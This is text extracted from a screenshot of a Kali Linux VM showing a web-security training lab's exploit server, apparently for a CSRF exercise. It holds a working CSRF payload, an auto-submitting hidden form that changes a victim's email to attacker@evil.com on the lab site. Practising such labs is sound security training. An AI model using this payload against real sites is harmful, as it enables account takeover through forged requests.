 kali - VMware Workstation 17 Player
Player
1 2 3 4 2 15:15
Minimize all open windows and show the desktop
vulnerability with no
Exploit Server: CSRF vuln
https://exploit-0a6f002304cdb87780cd1b9c01320059.exploit-server.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
URL: https://exploit-0a6f002304cdb87780cd1b9c01320059.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0ad700e90479b83980671ca300d30022.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log